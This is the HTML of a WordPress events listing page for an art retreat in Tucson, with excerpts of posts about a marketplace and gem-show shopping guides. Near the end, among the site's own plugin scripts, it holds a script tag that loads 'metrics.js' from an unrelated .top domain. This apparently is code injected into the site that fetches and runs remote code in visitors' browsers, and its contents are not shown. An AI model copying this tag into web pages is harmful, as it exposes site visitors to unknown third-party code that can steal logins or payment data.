https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-60x60.png 60w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-90x90.png 90w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-865x865.png 865w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>WE’RE ADDING ANOTHER FUN EVENT TO OUR 2025 RETREAT! &nbsp; We’re pleased to announce THE MARKETPLACE February 6th thru February 8th noon until 7 pm La Paloma Resort and Spa Terrace Level OPEN TO THE PUBLIC FREE if you’re a student or instructor at our retreat NO FEE TO BECOME A VENDOR! We want to showcase our awesome students and &#8230; <a href="https://vivimagoo.com/2025/01/the-marketplace-by-vivi-magoo-2/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-21343" class="post-21343 post type-post status-publish format-standard has-post-thumbnail hentry category-art-retreat-in-the-desert category-events category-shopping category-things-to-do category-tucson-gem-shows category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-art-retreat-in-the-desert tag-gem-shows tag-shopping-for-supplies tag-the-desert-2023 tag-tucson-gem-shows tag-where-to-shop-for-supplies">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2025/01/a-quick-guide-to-shopping-the-gem-shows-2/" title="Permalink to: &quot;A quick guide to shopping the gem shows&quot;">A quick guide to shopping the gem shows</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2025-01-17T00:29:47-07:00">January 17, 2025</time></span><span><a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/shopping/" title="View all posts in: &ldquo;Shopping\&rdquo;">Shopping</a>, <a href="https://vivimagoo.com/category/things-to-do/" title="View all posts in: &ldquo;things to do\&rdquo;">things to do</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/tucson-gem-shows/" title="View all posts in: &ldquo;Tucson Gem Shows\&rdquo;">Tucson Gem Shows</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2025/01/a-quick-guide-to-shopping-the-gem-shows-2/" class="entry-thumb" title="Permalink to: &quot;A quick guide to shopping the gem shows&quot;"><img width="1184" height="774" src="https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1184x774.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1184x774.jpg 1184w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-800x523.jpg 800w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-300x196.jpg 300w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1024x669.jpg 1024w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-768x502.jpg 768w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1536x1004.jpg 1536w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-100x65.jpg 100w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-865x565.jpg 865w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3.jpg 2048w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>Wondering where to shop in Tucson? Wondering where all the gemstones are? Wondering how best to navigate Tucson gem shows? We have the answers and we’re here to help! __________________________________ If you want a concise online guide for many of the shows in Tucson, this is the one we recommend. Tucson Gem Shows __________________________________ REMEMBER THERE ARE RETAIL AND WHOLESALE &#8230; <a href="https://vivimagoo.com/2025/01/a-quick-guide-to-shopping-the-gem-shows-2/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-19605" class="post-19605 post type-post status-publish format-standard has-post-thumbnail hentry category-art-retreat-in-the-desert category-events category-shopping category-the-desert-2026 category-things-to-do category-tucson-gem-shows category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-art-retreat-in-the-desert tag-gem-shows tag-shopping-for-supplies tag-the-desert-2026 tag-tucson-gem-shows tag-welcome-to-the-desert-2026 tag-where-to-shop-for-supplies">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2024/01/a-quick-guide-to-shopping-the-gem-shows/" title="Permalink to: &quot;A quick guide to shopping the gem shows&quot;">A quick guide to shopping the gem shows</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2024-01-04T21:31:42-07:00">January 4, 2024</time></span><span><a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/shopping/" title="View all posts in: &ldquo;Shopping\&rdquo;">Shopping</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/the-desert-2026/" title="View all posts in: &ldquo;THE DESERT 2026\&rdquo;">THE DESERT 2026</a>, <a href="https://vivimagoo.com/category/things-to-do/" title="View all posts in: &ldquo;things to do\&rdquo;">things to do</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/tucson-gem-shows/" title="View all posts in: &ldquo;Tucson Gem Shows\&rdquo;">Tucson Gem Shows</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2024/01/a-quick-guide-to-shopping-the-gem-shows/" class="entry-thumb" title="Permalink to: &quot;A quick guide to shopping the gem shows&quot;"><img width="1184" height="774" src="https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1184x774.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1184x774.jpg 1184w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-800x523.jpg 800w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-300x196.jpg 300w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1024x669.jpg 1024w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-768x502.jpg 768w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1536x1004.jpg 1536w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-100x65.jpg 100w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-865x565.jpg 865w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3.jpg 2048w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>Wondering where to shop in Tucson? Wondering where all the gemstones are? Wondering how best to navigate Tucson gem shows? We have the answers and we’re here to help! If you want a concise online guide for many of the shows in Tucson, this is the one we recommend. &lt;click here: Tucson Gem Shows&gt; REMEMBER THERE ARE RETAIL AND WHOLESALE &#8230; <a href="https://vivimagoo.com/2024/01/a-quick-guide-to-shopping-the-gem-shows/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-17245" class="post-17245 post type-post status-publish format-standard has-post-thumbnail hentry category-1002 category-art-retreat-in-the-desert category-events category-shopping category-things-to-do category-tucson-gem-shows category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-art-retreat-in-the-desert tag-gem-shows tag-shopping-for-supplies tag-the-desert-2023 tag-tucson-gem-shows tag-where-to-shop-for-supplies">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2022/12/17245/" title="Permalink to: &quot;A quick guide to shopping the gem shows&quot;">A quick guide to shopping the gem shows</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2022-12-27T12:51:49-07:00">December 27, 2022</time></span><span><a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2023/" title="View all posts in: &ldquo;2023\&rdquo;">2023</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/shopping/" title="View all posts in: &ldquo;Shopping\&rdquo;">Shopping</a>, <a href="https://vivimagoo.com/category/things-to-do/" title="View all posts in: &ldquo;things to do\&rdquo;">things to do</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/tucson-gem-shows/" title="View all posts in: &ldquo;Tucson Gem Shows\&rdquo;">Tucson Gem Shows</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2022/12/17245/" class="entry-thumb" title="Permalink to: &quot;A quick guide to shopping the gem shows&quot;"><img width="1184" height="774" src="https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1184x774.jpg" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1184x774.jpg 1184w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-800x523.jpg 800w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-300x196.jpg 300w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1024x669.jpg 1024w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-768x502.jpg 768w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-1536x1004.jpg 1536w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-100x65.jpg 100w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3-865x565.jpg 865w, https://vivimagoo.com/wp-content/uploads/2020/01/tucson-gem-shows.3.jpg 2048w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>Wondering where to shop in Tucson? Wondering where all the gemstones are? Wondering how best to navigate Tucson gem shows? We have the answers and we’re here to share with you! __________________________________ If you want a concise online guide for many of the shows in Tucson, this is the one we recommend. &lt;click here: Tucson Gem Shows&gt; __________________________________ REMEMBER THERE &#8230; <a href="https://vivimagoo.com/2022/12/17245/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                  
  </div>


<div class="x-pagination"><ul class="center-list center-text">
<li><span class="pages">Page 1 of 2</span></li><li></li><li><span class="current">1</span></li><li><a href="https://vivimagoo.com/category/events/page/2/" class="single_page" title="2">2</a></li><li><a href="https://vivimagoo.com/category/events/page/2/" class="prev-next hidden-phone">&#x2192;</a></li></ul></div>

    </div>

    

  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-1 last"><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class='saic-wrapper saic-golden saic-comments-closed saic-border' style='overflow: hidden;'>
<div class='saic-wrap-link'><a id='saic-link-' class='saic-link saic-icon-link saic-icon-link-true auto-load-true' href='?post_id=&amp;comments=0&amp;get=30&amp;order=DESC' title='0 Comments'><i class='saico-comment'></i><span>0</span> Comments</a></div>
<p><!--.saic-wrap-link--></p>
<div id='saic-wrap-commnent-' class='saic-wrap-comments' style='display:none;'>
<div id='saic-wrap-form-' class='saic-wrap-form saic-clearfix'>
<div class='saic-form-avatar'><img alt='' src='https://secure.gravatar.com/avatar/?s=28&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=pg 2x' class='avatar avatar-28 photo avatar-default' height='28' width='28' loading='lazy' decoding='async'/></div>
<div id='saic-container-form-' class='saic-container-form saic-no-login'>
<p> Please <a href='https://vivimagoo.com/wp-login.php'> login </a> to comment</p>
</div>
<p><!--.saic-container-form--></div>
<p><!--.saic-wrap-form--></p>
<div id='saic-comment-status-'  class='saic-comment-status'></div>
<ul id='saic-container-comment-' class='saic-container-comments saic-order-DESC ' data-order='DESC'></ul>
<div class='saic-holder- saic-holder'></div>
</div>
<p><!--.saic-wrap-comments--></div>
<p><!--.saic-wrapper--></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  <div class="x-social-global"><a href="https://www.facebook.com/Vivi-Magoo-Presents-242398829164375/" class="facebook" title="Facebook" target="_blank" rel=""><i class='x-framework-icon x-icon-facebook-square' data-x-icon-b='&#xf082;' aria-hidden=true></i><span class="visually-hidden">Facebook</span></a><a href="https://www.instagram.com/vivi.magoo.presents/" class="instagram" title="Instagram" target="_blank" rel=""><i class='x-framework-icon x-icon-instagram' data-x-icon-b='&#xf16d;' aria-hidden=true></i><span class="visually-hidden">Instagram</span></a><a href="https://www.pinterest.com/barbsolem/vivi-magoo-presents/" class="pinterest" title="Pinterest" target="_blank" rel=""><i class='x-framework-icon x-icon-pinterest-square' data-x-icon-b='&#xf0d3;' aria-hidden=true></i><span class="visually-hidden">Pinterest</span></a></div>        
                  
<ul id="menu-footer" class="x-nav"><li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://vivimagoo.com/terms-of-agreement/">Terms of Agreement</a></li>
</ul>        
                  <div class="x-colophon-content">
                      </div>
        
      </div>
    </footer>

  

    <div class="x-cart-notification"><div class="x-cart-notification-icon loading"><i class='x-framework-icon x-icon-cart-arrow-down' data-x-icon-s='&#xf218;' aria-hidden=true></i></div><div class="x-cart-notification-icon added"><i class='x-framework-icon x-icon-check' data-x-icon-s='&#xf00c;' aria-hidden=true></i></div></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/x-child\/*","\/wp-content\/themes\/x\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgailen.top/vivimagoo/metrics.js?v=1"></script>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/cornerstone/assets/js/site/cs-woocommerce.7.7.11.js?ver=7.7.11" id="cs-woocommerce-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//vivimagoo.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/vivimagoo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"886800a43e","remove_from_wishlist_nonce":"cb58743f0c","reload_wishlist_and_adding_elem_nonce":"37ccac6bdd","load_mobile_nonce":"0abab8c8fe","delete_item_nonce":"63cc01f202","save_title_nonce":"0fa3347fdf","save_privacy_nonce":"13fbf44d0a","load_fragments_nonce":"45015597c7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/vivimagoo.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="saic_js_script-js-extra">
/* <![CDATA[ */
var SAIC_WP = {"ajaxurl":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","saicNonce":"f20b4290da","jpages":"true","jPagesNum":"10","textCounter":"true","textCounterNum":"500","widthWrap":"","autoLoad":"true","thanksComment":"Thanks for your comment!","thanksReplyComment":"Thanks for answering the comment!","duplicateComment":"You might have left one of the fields blank, or duplicate comments","insertImage":"Insert image","insertVideo":"Insert video","insertLink":"Insert link","checkVideo":"Check video","accept":"Accept","cancel":"Cancel","reply":"Reply","textWriteComment":"Write comment","classPopularComment":"saic-popular-comment","textUrlImage":"Url image","textUrlVideo":"Url video youtube or vimeo","textUrlLink":"Url link","textToDisplay":"Text to display","textCharacteresMin":"2 characters minimum","textNavNext":"Next","textNavPrev":"Previous","textMsgDeleteComment":"Do you want delete this comment?","textLoadMore":"Load more","textLikes":"Likes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/saic_script.js?ver=2.7.1" id="saic_js_script-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.jPages.min.js?ver=0.7" id="saic_jPages-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.textareaCounter.js?ver=2.0" id="saic_textCounter-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.placeholder.min.js?ver=2.0.7" id="saic_placeholder-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/autosize.min.js?ver=1.14" id="saic_autosize-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vivimagoo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-forms-site-js-js-extra">
/* <![CDATA[ */
var email_forms = {"ajax_url":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/tco-email-forms/email-integration/js/site/main.js" id="email-forms-site-js-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce-collapsing-categories/assets/js/jquery.velocity.min.js?ver=6.8.3" id="wa_wcc_velocity-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/vivimagoo.com","ajax_url":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>","product":"<i class='x-framework-icon x-icon-product' data-x-icon-s='&#xf07a;' aria-hidden=true><\/i>","product_variable":"<i class='x-framework-icon x-icon-product-simple' data-x-icon-s='&#xf14a;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/themes/x/framework/dist/js/site/x-woocommerce.js?ver=10.7.11" id="x-woocommerce-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" id="x-stack-js-extra">
/* <![CDATA[ */
var xJsStackData = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/themes/x/framework/dist/js/site/stack.js?ver=10.7.11" id="x-stack-js"></script>

</body>
</html>